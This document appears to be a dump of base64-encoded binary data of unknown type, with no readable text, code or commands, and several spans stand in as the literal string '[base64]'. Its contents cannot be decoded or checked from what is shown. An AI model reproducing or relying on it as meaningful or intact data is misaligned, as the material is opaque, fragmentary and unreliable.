N+TrVd+VI5x0dMV4UEggAFwpMBRdAIPkI0ihAJoyN3iBFabrA69FVfGONWT4AKe2RC/EUAApZ4GbAEjdZ4MmNxEWg/POMzl/9WeZCIgRf4BVkQCG4GMJi4SalAB44gCLGgDSsnNQnQBXWADWAgB2CADdgQCD/THd9hGEmzNDJIe1lDe7MygxIAA37gUbuna/czSSUVfBaAYsQHf3FBF8U2Q03nhMzYjHcjddJGddiHFc/FFVQhQjIiFtq4ODsibk+1FlElVZXjXd+lDZeQAWoHCfbgWT02WYZxFgojZwlAVtBwd2Lyb/tHB0WABMZQcJ1iI3JSO4L4cJghB40WDI5HRtEBA4PQBJESSZQSCJXycdwhiUBADSdVCD3WBfkABHXABEvgGOXFRGfxMRKABGQABk2wkqiYipMikYHQHQeVWbG3c6WlNTP/[base64]/52me9oLywktGiHRI0JRQ2ZzO2RTTFn1OBlRVx0HNFS4gFELushVcsY3c9nV/FGxi/zc5R0J2SfJjAZYbbNgIMidvA+WC8Fg6YeVe9oeX96iHV8R33SQapOImbkIfcTJOYRAbmUEHhtloyMGQvZdjPiORlxZQkFiZnhY0FIoEdZAAqTAFUzACHeAIIzACTxCabOIVHgMEpikgqrmSPAMGheCaEqkGX0ANXSCHSAMKs0h7VnObtFgTCYAMHqWLIGU/OQaZQUCUEXAIWYJCSAlmhYF0zPmcUBqlRSGVUfhKsCRLVlEuXIeFReV9XcllpjGXvDR+4jhsZHcXaFkE6MgEa1cEbOZMPGQCBECbdjSfpdEI+KdWe3VfglAET5NCeERWtTOgBAkJjoCQweAoGjc9hf/[base64]/qccWgBpIqqZF4gZU6oYfwBXQQDCPgAhd7sWdwDCOwBMv0BAQQFvWBBI4ADyi6kvu0ooUAC64ZkTCaYUaDNBRlUbC2o1n/4wGosKs+Jx1BhyARQJQDdQhz8F7FOn9JWX7K2qxKu7RSSKXUuX3UeJ0eBLXYuIU1AqZeKKbF5yNhJo7kiJbnqBsagENh0GY7dAhvZyX2JqftNY9XcJd56BnbtERu2BZhgAo/8Ef74BoEiV8LaLD3E5GQ6nEBZXkRSpkT2wXdYQxNcAxOMALH4AKe4AJMMAqR6wew4QiN4F74AQpZcJqsypotyaItqoKVwh2UBZ8ScKMZRbNY4w9uEAw/Sj+I5SvV83vCOFBzYDqotjBOZYRJy7TCy6xUulzXN63WqC7lshUi9BU6kiNOJTnfKoZGAnNrUmewwaZvwESeRSXvKado/6Ew3hMW9kAZeEYmeoivfZpDfUR4a/EN8Mq3mBE7gnA88AAG2fGYg6sGxRAEDTupFPppFDospOACneqpnuoJGdCpngAlTJABoGgfCUAHJpuip8gzclAIqciyCMsdkdUFQsK5U3OzNtlirmIMXfOb0+CLv/qzwio0c2AHqNZeTSOnqiYXwTu8Ogyl3PKsfxNUGzRU1leNLrKVW9gV3gaWQwiOvVSmQnJ8a3KOtMGmkMBEZatDwipz6xVNBCC+HCMLSCAZFVOvenlffdYeUyR4gvkNBDq/gsAEQ9BPMEm4wuK/houBQXOkFPoFT+A2UICxH3qxLtABBzACnjAKULIEGv8gmPRBAHLQBKHLmizKM6XrohHZv5hCWSFso/XhFa1rc7KHH08wBC5TY4o5NsBCDa3wwm8Hlrx7lEerDTm8w7TMhNCIQdMpVEFsOOtSLkgFL+0Cpt8ZhvYiVfcCJHVhnnXxAbJhrk9gD3cbOp2mKeArp+B7b/B6BdAACXkptwdoxkXgfyQKKtt6FmDcxrHDiTBQCC86kQ5bkRVJqZeqxxTbBI4ACSfgBJNwsb6AsVBguaNAyAcwCpDAyPtAsg25ktVxwdjQohzsmMDiwTJaJQRgByN8k6ZVWv2RwgIyDfCwwo8EBgYALKvMyrv7ymcRBWJpjLNcyy4NdcWLyysirdn/iaVZoaVZR11b4S7CHH5s4VkrVBj3Ekxj5gYGKjzTkAE4hARygTBEQ1kmcBjFqDCLIQGxgHf4qE6e0VbGYA/fcBpMYxalIgFZlXj4RUBNUAiPqganmz0mZVJBKzSeprhZ4Ahsmndi0KkZ+6GG6QJikMh/8AGKQaJA4AiQzJIXrLIti7CYfCmUFbOcvGKFpB+nNR/+4ZsDkkYQdgQ+C3zCGpevXLRLKp4trRSy8AMv8ALzsNqpjQst8tKwHZUy7Urc8hQ1HcSD80HiEiPrwm2KYxrVdRZFJ37FLG/kRhdHIgl3aCH2rI+b80IRK6vjEU3WXIdbVr55pgH69zptZQ/+/3ca73WUZ2EPUFCgkFBAGJK/L5p6lEkNkBU0QiOs4PEFdQBPZ8B3GrDPgfyhftABnuoHB8AEHbAEgiGyQmAJK8kEKtqSpqiKDw2TER2jBFUlV/J651HZLJbhl/2bqyod03EgZlPSL0ysRunT8IcwpW0UqF0ALN7iLt7i84ALVxPbNO4h/QCt0odc/XDjyUWd7WJLSIwiOz7kO34TRD4fDgAnnSVVYjZMqHBbxZZ8utUXhzCxX2AJMFrl+qIvkAM1UsTNl4G+ekag+eUGX93J5txUl5BEBVoZj4y/daAdH+fZXTBQdS7fFKtMswEJUrDfgdwBozDIHaBMYnAAHxAGpv+6D1nQBKi54CsKC/ez2PqLehVp53KYXmCNk7V4m/6QBT4HNqm5BWAALI/[base64]//ti8K9p1anStDhS5HuO83hP7sOIs/gIzTi2bAABGf/QAsAkgsglM3/RMjwRD4fRP3xRIf/RKDy1koAdMr/VaDw0/EQblFAvSMPZ6UPZsEA1of/ZssPZr/w0mMnUdQhUj5CF3kADIvJTH9B1Dxu0smHqW8Pfd3tVFYAz1KK9iTK961hnlnV8aA9akEpZXEAt8hxnnLQho0pNN8Ab5qz/wDYeR8PmfnwUgeRvlrQEqYPD77QJLIOhL0AEdoAGXsBZkIQHYICAK/vIM3YgdHwjFcFL5YDTrdSX1Zkcc8zE6qjWn5QFXsKsCgkY8Iyk+6GklXQVvpgh3VOKkY+LtmfM9/yEL88Di89DzQiELL9DiP2AtRV/1SQ8i6m/0h4ATh6AP8i//BHAT6m8PNzH/8k8GQwEQAAS6Eghgkz+ECRUuZNjQIUJ9rlwRkUhRmkJp1vRsJMLC48doIUWOjMamZEk23x6uZJnwjr+XC2O2pJmwH8x9DmTV5InwDgFUSIR26YKE6KEuh4As/QLky5dilp5akir1Syog9opsfdL1CSRBkCBlIKvB7NmzGSA9iZUqjIR9oGQluFJXVl17UDLQgcQXEik6jvxMO1IISyA1XyJEsGBBkaJIJuZInlOHyRnMZ6DoXTLC8zHPnw+McrFkiacDci6FCQNqn4Q3MJbAgNcEzP/tQrexwTpcDIiiOXMSRBkexThxcAmGJ4jbfJ+/[base64]/qz28HAm0L7HouMaPLWw77DvFGHtMsl6iMCEKJC474wDMzFLBidBSdeKAJVzooFUpPogFibf2SeANOeh4441CsNkNm9xgwSaQL/IJjoAo5ujCgi6ooQYIaoCLIrkEXKtuuuqujW46DxLIxY/tsDhMjWLAE488x8xTJL301rsiirrgRVY++ey778GHCizghZkSkmU/gANcSb99n3twQRITVnjhDD10iER7KIwwYgwnVqhDniokUUQAOPa4IIISvGaiiVxcEaEXYwRpxpBsRMnGb27q6QMgaxby5lgU6tehJnt+8mcwpVxgS5ckUChopIOmZ2iF+pGgi6DWXBMpIJRy/[base64]/8akmUegLufBxeH/uUPX4QZNv/8BlkicUN/+tG4IPYzjD/9msIZCP2ETaRo/[base64]/iBB3oShiD/[base64]/ezHIPsBcyG5REiZ3ieQ+e3SlwKR60KusCBiDhNkg72fQPSHzP4pRIDM1IMzSMIGa4SB/0x1lRlPYmEzba5ASCb0yQVj0q8N/[base64]/Eb4XOLpaRdu1zzlEAAc75HXFUxAL6+i8g7cA19DAnRiFB+IJmEtwFhrslaGvRWuAHArjW08IhkbpEwPmTFeF3INC/GSQRTjEP0WgoRDHEIfCP8LbIjw11eGIEEPm5gyMhDbEWRsRA/+kEaXofGNb0g2IdKgUY2ggRBpQNMK1rBGmXbMEyto82aaXQEFK9uSJnUwSqNNpwTu7A/UptbPCEkAUZDg2ng25Skv1Jpt78kVPo2tt2j759oKVQQkyOLABmXXXRLaw4U6sW9S8MMgqngpc/U0Ej6triKysASNTsKMoRmFGMB7OSjoNhXyCQMT6AgEbVwBFVLZ4zTgAYbvBMFZX+gCXVKRqLiAwg5RGHAiowBtBGOLqEXIxBtS59SoSteQtGvMF676See15z3Rq5d9voqQAs3Dm/7QV/e8l5/x9aQfMJ5xjft9PjNEyH5mgDL/Qsigj4MnXB8EWAgZOrQJiPM74hDH2EL4PcyCQ2RE06iJG/h3ZQCGnAUK0cNIrIEQaCAQJWf2hxVudHIdXSGC25zgBOt8hW8eCbRQEifPA90lznLp5x7k7B0OvcJ3Jv1qcpoKVey5FHzuabd/ApRv0dK3Gw6UuHPhOqefANxA9W0vgWkuGKA70Sz+1KI/VcQbDgCFMc76jGIgTTBc8IcMSOKGjbhCI9zgiSwwRz5x0cYXYpMJMDAD7T5NgCTo0AgJGNGI045EPh6TyEXu48Da5hZC9uEIGPQRPE8B5HgKaQFC0u4QnmR9e+RFSlO6+6viOytDWGzv7jXkBy8ocUL2/0FiBMnMzW4mU5k8MPx+HF/5bj5+8mW2/ORTVvotsaZC7srWXyrofEZjiYwJQhB7VJ8l3zgmYkX+EZKPZMtcdiYbPoAQQNyoggiKhZzpbPM6L+DPD/[base64]/xBdUSDJCLERDPERETMRD2DHkczMACLiCgMT8IYO3yrFaAqaLEzhUaInr4yue8LgrC6DzG7kxEwk2WD9oeBkzQwgFcgaY07c4m7OaqzNaXIFuyDkMsgmf66BZ6EVfXIAFoAcSCjpAQxpf/MVgHMaEeBrXgq2lYzo6eTrcyq19ksAJDCI6uKFDAQUCsAdjABtjsAd7+AY3gAQm8qG92Ju9AD34Ip5xMZcWrCgYzAImkLvQWAIVGIEOACm2EQRSaIQiuAJJOIZLEMj0irx90IY3gIchAAOJyqIuULR3Yp3gYLuecoz/SMg8RhLD6kACT3AuWBicTCEkxihJ1HudCLCq5sGqDXOPrSKAD7vDBBEfg+kJs1KI2wvEheAeF2sJ4tuEGhs4Gws4onzEgQsHohTKpDSDgWufRnSzpXxEozSDqDQDf3A4qbSxoDwfTFyYWsC5lSCA6/s+JOCJbwC5UUQ/aYCGNBsJQICGD9CDG6kRPZgmNnAGvNwBaZomsGyJK6C5WgzMSpCF/essLvG/KGEI57uDBRihNyvGoCm+42NMx5SZomChFlK0ebKEenoKN8gKSOsK3gqUHqq0hRoibbAbIPgaPDEG1ywCOgCuJlobEdwLDYCBaRiEwoioFZxCRIIM4IRB/[base64]/JwwkITP9MYiKM20qM3azAATJIzTeceJuki1a51ioEF7bBUVEAMVYBsp6MEi0ID3MII6IIVUKIZKTYUnaAImGIIhgAUMIJzXeQpMAo9yKZcrqilNuZ0Da6TeeQ5sAZdpcE811CTFGA/GICRqqCr8bD14eb06pB7Zsx6e1B7cSyt/aKUCACuAOdCF2If9eNKVKBNhwtAKrVAJrVaqzFYQzVZutYmmKZNsxVZr7VCrdDhqLdGsNFEYXddN+LNMrKWPQRF5pQiJaIgaFcVlIqCRa6a5/FG8zMu87JEdMFKWiLP7q7MwWIBaTJJK6Abx6xcRQppo7YctDZr/[base64]/[base64]//VfgFdiBpQkkNd46u0V/YN4l0aAFeFiXOJro9YnpbeSEaEylebPsTYjo0QaigWRy2rGn6YLPhCeRZbTOfCEaosap2yFBWVlCeQI8oV97uF+7UTf+TYvZBLW1mYaeDRxUwyLyuLzgtIAsEAPiTNoGRk4/UNSm/QA5AMjdOgACeAIw2GApaAI5oC8m8INbGASJKmHYQWGyVQO0PdvvCABzqCnYeQzi0DzoCMNtmQbasBSRDA81hOdMQb0IIAA7wDB2gQ+X/FUiDtACcGKW4J5AbCVk7UndyzeekJlqqNxqIN0wDmODM4NnkGj/iia+MkaIic5oLs5cMuhoj/5okA5phEu4g7sCi0YIDwBK101jGHUFNl7jinDj2pVj/1E5VbxjPL5L393jIe0Rgn0IKwDk/BPdbljeJqGHIjmtRYaJ6d0H6m0fjvUSeqisSW4fdkuAuorqLpnq9pEARKuaqxHZGJqTpztZCOSnfqo02pzfl3UDmZWFRpiF/A2DWNYAR2Ei0kwLJmCC2uAOQNUkQQ3OQzBaJxDmpE1aFVgC83JaKLiEqM0AknoCmdpgypYCGPCDYIhCXQakmiLbFT7bFvZmVI2WOTjnVSXDfRgM3RQctYVnTToexZgdH66W5tGw9DCBUYJJDwPW+kCl/wIx6IYgmANpJeGuCWdlVgSVYoqmaC5QkxV6buiObi/ogYmm7h7I0JMGXcV8zIbYaHL9bqK8kEYUpnVtXYZxaYnoGPR24xZ5Y5aw3ZWJBpZDCDADs0ao75TT6X/daWf4gEYIg/9mDdaovYeQBSats27yhwVgWAavBER+Xoz9Ep1p5KdGXqThaoSo6n6QnvdICK2WEplBIWe0mjGFCqezk/UlZR0y5fiV37bQhpe1BySSBdaQG7ru3yCya1rOgA7ma9twxxY2F+WxPIsEAiYoo8Nu4FE4gANQi38khSvQgA7wgyeY5tpogmiGBxgIBigMgFYo4ddOYW8G529WwSA4Vf/G6ALMG6roOG1vGWAsIIPWHj15jqqnIA5QUA4tzGcfXreXbLfeFtYWq4mbpLf9ONb9AGiHuIND1zeEQASqrO5nsO5Jr3RKv/RnEAXr7gFO73ROT1AwfmhR1+jl3mjL1ZDs9odpTdcjULiDu4YKqTGX3oSDQzhpgHVpQIY2bmMiqAUiYIl+gO+QMCD/UV1/kAVr0Om75N3fBVK9JHCeuAShVpJlDKdKINh5q2qmbuqZ+PDSUuTIdEp260tvR+oy2eSl8GSxngrauq1phLSyEQQems1/4gtthFNtuAQkeuu51gAoOMcc33GzcISePTa/Nlt4VJ5BZZYsCIbCPqPDRs7/yZHgIriEgswAkJKDZ6avDYYHE/SEr/[base64]/t7jHumGBuKJJWXSoGtwJpnqP4vYcGdkbn/kCwf3jEUIrgpATP4SpEYIB2ATNlE6F5IT20JxN6ihfBqbP8lrVF7rItg1WUAFN8BfmZ2FuwkD/39Xa1ADeILva2+LqFOFnem6PLYrWtCIeOTMwRPQgCdohCd4jyL4gw6QgjegbI7X8sxewVaQqs5GeRWUKDM3h96EYaGKNiPSPFCIjdw8AiC/+Zs/85oaVdjJL1SwAyFQjp4HiAQJrhBMQOAKgSgETCBE4BCBv4gSJ1KsGHFegR8WKeIq4FGWRIwFIv7wWODFxoke76Sc2O/lS3+IetCsafMmTpqPeojaiXMnTJgS+0VURFMUTaIeyNyMmdNMD6jPzDybOtUM1qxaDwn1p3STmXBmAIw1c8hDV68Awq1dG07fRj21XNWqRcRuy4jQorFwFu0vG2kTPfz4oIcNG2eJF/87a9x4h7Mdkifv4PahEciW/WSt6Oy50oowExdUKl1aQSUFRCOyrKjgNWzYE+/Qph3x5YLYsRdM1B37dj8CwoU78Novt28FvCMm6CKpCxDoQKZ/[base64]/hY9fRPAFNWSQgYqUoAwkkEAmDAQOQQop9BBEeeWFkUYtdeRRnxG94JFEJXk0T6AWEaonTB4YZwAikUoaaQ01IGJppZfWMEalmXZaKaefItKPo6R6dZujqPgE1Es12ERDqTnZBFVUz9RqFVVbOTrUS9WURRZbh/AKUzjFuvXWrhRtchcRzRLBQrIbSfPXX35FY80H1lgDTWKKMaaYZJFFBtlk40rGTWWWrbbRAp51BlolrUUUhmmmoTaLvP7k609yr81Wm7z99KtcTPz2O5RwAxV328ALxJTAc4dIcoh01lmX3XbdbYcdEG6IN94T0JyXHintsVfge/PVlwp+2rgh/0F/[base64]/PC3u7rTI6Mq1RJOXcRunFDrrqaKVllxBXtEYxW7/TUWeaBHs3YhQwQyFl3xDTTSQKMHX9Yi9j4bH7yvWGPdWtPNY+J+YP8FZej6v8NyNtKPbnzmXd2giAPq9ZrU0KMi+RpYXu4wi4HNYl0QBE7BWDPBflUwIgRAgnOgcwjwgCc7GNNOdqbjhksYA2RFeMIH0COI9ZzMPQjKwIEEUZ/[base64]/TLa8JS5vubZdHs5ovuQlMBMQvV0Rb3gScNQYilkDU72EdsaJ1U26cDvYYY9XvqqeWTBIrO1tTxrRksg06kK+ZyFjX/6YFmDSGY3ErPN93PrWYz7gjw+QazIfkEU3zpUubvAzFi3hzLtWUJoVOIwi9EgNQl+zhmSZ84Ip2WC/MuhQ41AEoskpGAi70IURipA6F+OOd1Cowo+BzDzpMdnJUKayIrAMFC6DGX9iWsT3HBFlCnIEzqDQhAY14QhvGNqXfPQjKnroik0DAhOMMAoVUE1qKviDGMQAhUtog4hMyFLYxHbVQggpEPmwQCSoEQSxWkgNeHRb26Loo7k1iZOB/[base64]/LOqbBvbmYAJUsG4Y3A8JIOE5zyGhR03IHRRWp2OpsAd5ngBDGaoHEiaTD/+CclgfNxCgh24gCMz6Q7MBHfGICuIZTqHAhCZCSEITOtyZkra0D+UDi19oggs8IQaqUS1FYnDBJDowVSKuEatiwxI2sMEMNWgoQxiyEI/ghkckCZWtfxSI3vbhgSz4AWiDAAOXJvSlORdNSWbia2AnJNhCHCEOcRjEm+F8BDJAbiCilKwDV3LKkyTqBy94Qeg24ugXfM4ffOIcqUhLPNW2trae/jSoQ/3pOeQOd2jxNCrQQovdasI4ilhbLtUwvJ7sxAB6BRMZcJ1b4PijE7iyChdUUQ1VELvY21NCOOqyiWkwWw/TcPZ2a9FdZEzbIns5L7YdA082cIu9851IfCn/o19/yCIW/Dw3NxZgTokQsL/[base64]/DYMb/jDF54Pg+dDJJrpOw94OvL9eDxraYHb/yDQ9rWm/Xxxe+CTHsROKDOhiVSsUpXVh4O6SnhGLZBdl9nTnrvkmzZ4KwKNxpwXvb3vVrc+0N57pk5mLnpR6mKxgnOPG8GygJe7K9GNfFOf+gOOzbpcQ/[base64]/UDLYjhG/aDp0VAMwUB4D2COIBeMdHaNAGHB5weTdhK6q3e6ymBEsReXSxi7UkbtUUiC0ybM0BPTEgDG/Re79UPezWG8JGLuFCGKOoTuqHbClhBAAUYvNQLK9pLv80CQzUY+G1fB8niLL7ialCYRu3i+VmMhj0c+0kceZjHyJQY/dUffKwUEOyfG0iCG4RHeIiHEaGcyh2gAhoRA6LdExGJFM3ch8zBkCnCF7DZiVDNKIhBBzwZOkaVFLwBE4BNlvjBEMDDGwwBFoj/[base64]/RG0XY5V3GRD9cARJUWAgBwQgx3MWoH4eNFIiVVAylx8WdGIrhn/7lRzM6Yyq4gQAWwTUaoDUeoBGdwVU5kY89/[base64]/oCU/qWVnhEEGUUQrxqW8bR893EH2AZxeJgc9fFNEHP8pkiYLhTXNLnaBG1TMFzjNLxpmMJIUMTLmMbZHysjH/a0MMzrjM5ZpEUzjzVgjAqKpjl1VT72BA3IjdW5IF1SRFd2pIohIMWiRCkRVB3TA1Pzpn/rBO2ZVJmBDEJgDNfRCFeRDFZBVWTGdWZmD0fgjk0gdnFSdmhXBNGRdGiWknBVNEFLqEPZV0llCINQBnAladzahRzLBEvhBMIwnFapOAaDOeUYQoIwSbs0BfnqAByRALwzrHAyrsR4rsiJrAqDFfd5ACzirs/YCHNInfwYosM4kNWzeS24r4wUlH9BnUfbDbz0CDZBrD9DAA9CAKDwAuz4ACGBoLmwCCGzCEND/6yYgAwiAaCSKaIhWE0XsHiCwFyC8qD9Aw4xKRo0Cwo3iqFpyg1qKxkbQi0D9qFzKW5D2iwRsBJPqRkFZxMbuxrrcASpU2F9eGHQ4DYad0MOlgoeFWHnAX4l5KYIkI31EpjaQaWV2jBucKZuqaWbeTAEyYI/FKZClDVEtzRzgaZ4CgRQYgQsIKqDKiGxejZsmUgToQi/owitk7db2AjW0TcztI5IkCdI0SUJEQQ3eoAe8wUGmUTY859IF4ZicCTVkR6pW0qoq4Rs4odjE6pNNDa1S4aDMQ0HmaksMrmTlzn3W5Eu0wrM+LrRCruRC6w1UbrZ6QC9UruZGK7CWCm5R/4LmtkAr9IMdPC4Zji5aOK5L9kLSniEtzCB/bkMQJO2q1VajxGEyEU+50gAEIAIYIIJGBu8ROMLwOoLxGq81HIE1aIC2NK/zahM1CV/A0mjANt8HlCWN2uj9WEE3oGU3fG/36mhn/FtFHBTFXh/[base64]/q5fdVjmh5HHC8FsY2YcfNzfeOwHKIQBEsQYQoTBzvasAeaUNXcmAe5Yd/oY0fjjFxzt0mBwh+QD0yrZEiwBCF/NEozwO/5UF1BDAFBCK+j/gtauMDmAgwUkqgvC4IVsyAwG5BXU8A3HFRJgCdBoCRhgg0KKqtwqTt0GARHXQR1gARJCyBtkAzzAgB/I6s7tXAdA8dzZamZRMSxhFqLhVrNubguccSuIsUuDsS6QShl/MRfTJ2517uvM9ByTrh14MeTmzuNSwoCeYeR5QLWSYXyiSj9oAh8sQlM7tQ+QmuTdDlXfTrQ4EzX5qzbFAvV2tSbDBCdzg8IqrDVMRPeeWzfIyyl7BvlOBL0oUGqsAT3MNV3X9VwPjAQQ6fq28gAsgARE1x1IwMLAMl/7NTXdwRXocv12QcLd72AOpoZxGMvqLEuV1MgA8Ind0HwQMEtp/w0ShME+yEKMifYlnMECo6kC/iwBZjOzvSncAlkEKg0Gm4AJWFGdMq1sHkAH/MHV7MEB/DYJH0GWZYM5UAIDzLPWbm0V9IiFiO1wglWTREFAS3cCDJKaZUHW7aA2SkiR7KPhIA6GYMgXCEkdpCoS7m0TxGo6/oFTneOfgvTcGcpIkzRJSDGiNRMch/EZV8EXUwI/YMJ/BzgmAPiA58ENGHgeXG7mIviB5wEd4zSwzqcHgEN/W25Lb27nQqtQd/EZ2uQfzyS4mhozNDWJK8MikFpw8c5wQbJoWbWK96hL6EVXU28srIu5KSxan4op5yg3gHJEdIMVuEslpLJLmG9Cpf9GKm4EvyVHx9qibliE7lQTbeyDA9SygyFYuEZPfqCCNqCCl4NQhVFMR/[base64]/Ax8oA4rjd+1AMlVLXlYzE4wbB1dTr1hzw7j1g7nhKLoFeZC7i5D3V1tLxBrA9Ws4wCtTBHIs2CvfG4IZZT8AzB3IwmAbTHIwinE4wBV0OZf/Jcpr1MTcLwmhX3Z0x8UAAWUmZnlkgZo3pgCzBx3UbCp4Nmi7iH+0WCwwAZ6r9jQWINLrWNgAzgTXGaAnTWlGAm0XJzgqQjHAwxJ0TQf8tqM/+gHYSDYEgqJe+o5EqphEUdGClQmAg3R3OnJWCSh0KpZsXdP7oHQ6tHhTSBbsvSA4wgj/qRhwYJ+iYwf4wTnr+q57xAvgakjuw58Au2akcRkjOLLvN7XngS5E+E3j/3QvXH4rAOsrXH7lb74uiL7pI3uDU4MueHvlZnjl8gOw+vQWAyvoRm4aG+XrUEINnKEytAAESPXr0Cd+U3XtRLnvRHn0CAVXi/UZBHyNr0bBc4MV8NP0I/wpdob1nyK8WAG8NHw/0AsrvwaDtYQHQBhsfDxhdx/n0IYD3ME+dHyVO/lv6Elgl7w2dLnJK3Zj9zJ4AMShL0CAfDFo6YuxgV3cXEpVpMiTiE8EVYR0MUPGjBoyaPBIR1CWIvauSECCSpasMCobXbl0BkpMKBpk1rQpE2ZOJvCmOQJTCAuWAFgCBVATJEgEpRaYKlIUCWokE3OmKsqXBZ6jAx0OHJASk/+JV3hjmxQKFOjo0QBBzKkNchRpBKaR5kSxa8LEFXAJhOzrqw0GDJ6DmoABE/RsgKJqjB5V+kUuEGpnszyRs6Trkg5ixKhQMUpMB9FLSDNBcBqBP9WrWbd2/Xr1iwIF5nmAfbs1rtkv7uC+7cFDv155iBfP0wu4LuN5dvV65Rz68+fKjesCPnx5nlfAuVPP/r14KwY3iJMP7uFGekz9PLTKk74Xe0rpb7S4cb6fP/byW7TI1qIG/6jZD79+CDzQQANts80fBm1LUEH9IuwnFm7O4MYKQKzgJhYJKcRwQytCXIGbFaxYwUQUK1lhxRYrebGSMPJjrR96FLgRxxsX8E3/tX5y/HEBA1n7Mcfbervjjn0ckGUfJO9wYB8JGPSHSBxhS1KCBK7QhgBtUPESTFROQqILMg/[base64]/WZCsAl9teeCHfH2abR5Z8WeMO/7vltrvDO/[base64]/5VYxxgKJCzJiLeiiDikOgIKbrtgNRQUxTtCMNEsQjBSa0AR7GSxf+/qBv2bTL3zJYh606Q0Cz/[base64]/0MYkv1RJMTXOTJADgpo2Sbk3yWlOh6jTnSAikSfwqU9/Gp2gMmI6IJTkGwSQhQSu0LqUFOF+N6GJTXZ5qUxl6gyT4IQfCogtogSADI1xTPCKBRUT0GUqqpoD8kghBQ2QgokZYGKtomcYWAjlfWowx1tGJT+pPFMqqIqCXkCxjygloA6BYcIWmqA+ogQCnIoxClIgU6oudEF5ULDCEk6wP85k5gACpFcBs2FA1CCQR/taJGxmU4CJ8giCBQAYBa/zwYghh2Mm9CDGIlbSFY50YtwBTkhRKlIQVoE6H5NhHkzWD+8gpx8se897UNgj4MCBFukJIjOASIshHjUbzMgG/xiyIQckMhGqjpCDBhxBKUpdcYoNEhIBqihGr4pIRjO6hFcbYIU15scDYiub3HrUjTVU4q1vnUXT7rCAHKntRgPI1x02ULcdAZJIgvSb3xzAN0Tq7Y+qqRvhCHAFSCJOkl2qpJcuiSYypemfm/[base64]/[base64]/kErc3kVSmRuAEJ3DCEEw4whuAwj7/tPiquHKpwqmg8pRVSXMOqMgCKZ5QB+iS4rl0IIUjCgMLZuRzVEgR3ndPFd5j5cUO7pQAASRwBHnq6iffPAs4ueUtYlGjC4poLhX3cII9sCt/99MAAZNoGDmAwaGnKfCVGoibCFcU4Ql/8GoOnmB8rfQVJNXOSmNW8Tgu6EDnAceJQ4yAip3HYhwcMYt18YpmqLQ7Jn3ZBknMsRtjIjsm445Pg5OPG8yHGUIG4lGR3HOfMwO72FgDNtegzaKvwbkakPLSM6Ag9sxC6VBYuhXWIHVBJKhBZ1zDGqjO9a1vvetwhWtc4aoAvK5hrhDCo50VQGcFJJZH/bDr2hLroz/7/2OQedPbPvaGJMAB9kdybuyif6YNSU72kpJOU+Q2yVnMGQRzm9ycp/NE2lBvpCNTzkBITF2SVM/ykIy6QhEiNetJwU5SMDlAb289TODyTp+MWaY5peIU20OzLjvTRjGyUIxi1AH4pBAEdLExPXyy7yjwtsB3I0HsSEShLseSgBCEcAVUSMARfoDBFqyVjd35un1HgUwXmHKVDEjhBCdYVyi8YgVrkuINbwCD/A1TfwIPvDWy2ehtIphw/yP4NnRjHgyGOyqM4zQG5RJQAVEu4jruNDDh5FBOF0iuFwihxxYw5USMZB5mF9ijY0ioZG5oP+ZGpZYhyDAh55BMyFLw5/+wixSYYQ2wQQZjkBSGTg6gDekyoOjkQMpG0AMIYOmibunWIAy+jD0uAeySUOy2bgnjKq7MDgrRzkPk7kbozO0UgK30A1/waG1mYYKo5O7yhpD+hm8CbR8Ar0gcybEgK2giiZIgrbIcJ7PahLPWBPIqh00mb7RQqbQyQJVSa1BM51BM4htKIiVSQgJezfRizZdi4gRYz9ZcYBrsKVR+5VeCrZkUAVyYIt6ODfqgLx8IwvcCIQsCAbqeIAvkLyjaK77CRXiKpQqaz5nCC/oQJUqC5gqaIBO2D90KgVfAz3eCQH7Ibw6yAAr2IH+4QQzaTwqey9mKDxbqzzAC7l7wbzX/[base64]/wrv9M5J+uaw/qawJKQnk1IpV8MBCO9ngGZxKinSygRN1KRN6NByLGdOKs0N7MHTPgfU/GSVUst0UMckkGBzvkEbSiIR7ydSGBEnfqnWnKDWjoETxAC4ekeZgG1Ylk8RvkAN/yBPeFTFBHpmZ/KhC6ihGM6C9wSBDppgEKbHuhDjLNSgGKiBGiKhmZypeK4gCkwAFPwhAZCgS6YBvaxlMoUiWxLjLFqxVBRhDkgh/RKK/WLCuZgtC7AAGuvvCBrq/qzRH2RDHLuxohxOXyQMNwRmHs5wHCnMARGQaaJTOtOxAe2FxRxApdIxHvEjAx8KOFZsFxggOcDzFXahhGBuF7DTHw+GO/qBEPIhH5aBGeRTyOTTHBbSHAaAGfRzALChP/[base64]/ycgi7AZ53mQBES8wsUkxSgQAo6pRCicXq+iTKF0QJiMSqm4liiQEwkYB9GkwCQYBp2sVMMg1eyRZ+OqZw4URGiQApCQV3sbSbWgA5QsQ4WUxqnsYB+E/8OjjmJs+Beo/+ysTXC8eGAww48jBBmrsC4wwFGiFYXUEIWcARdowA5LB45RsMQcD0JJwFHMDr3SAF56EORFVlRCGYc4AqeFVpD0ghJ9DX/sI47G9QfjXA6oxOBmoZG5kZI+kxCVkMom6Sw9mZFU7Rv5Ew6AW0NY/[base64]/9i83BgZflHNV2xMDB247fUzOqBU32nZtL5BDX2MdtZNZuRPkSmxZM25C/5imQHzQ6axsW52ucKdwWyFqbgYuP8QQSgrpXB8XXZfkKBP3DrRk8J7ycAzv0eY1DnH0n/LVk/BwIM5k8i6hc/KkIvowUDKPDpRUItwgS77hXqM0SgUBYnNLd+NSd4UJEueSE4LBU5JpL9HCILpAaw3DC5b3m5g2XFABFXgmAbqAFMJCtcwHDNYteafxMFzR+eqCAAzCGK5vH1ChCxIgFc7naA8DMcCJ3cSPWNBUUtMFM56LFLDW90qx/gAMV7pW4L42glB1G7nxNQ7OovJlNlCVRuJxcQ0Gb3H1ax9YbiH4NhQEHiUYIDM4bzOuRTM4V6VVcC8OhAtXXL8Woo4E7/[base64]/b3/7lwmWAFQL7OBgY4AHEDb2hWx9QzaMs4Lv1hox+MtMOGYwEEEG91gbuIIt+G71VjuXFeVghuYQ5EH/0IZYp3UKtbVFb3Vchdk1UNibU9ibWXgMDc1vmuREzXlJJMABBPUODsmdBVUCaAkXCc9nFCcqE8+HQ/dMOsln58TSNglyRglPwHKJVynzCEUQ/vjUrqBxGmGKbfeKKbYmtji3NEAMungEXIAYNFqjR8AT6qnXwvQs6mALtgAGMqGk4yAOagARvKAGjqAG3lilwcAR4KGP64BcLOEItgBnvyAQAK6kYaAJiOJbZJEuvgCnsyAVgAAJps/whOCSjfb1GJVRgS0C4jcfIiEBXsX9JKL3UsH3eC8Liq+ANuWVSSOWIUpgcjk2kPM1ttGW80U32DqZuZWbvZWbqRmv3aaE//Par791r/9asPHvm4dysFh4KJVE0BDrkIgynh9bnTHXseD1kSKpS8BE0vIZs/[base64]/SK33IWDWH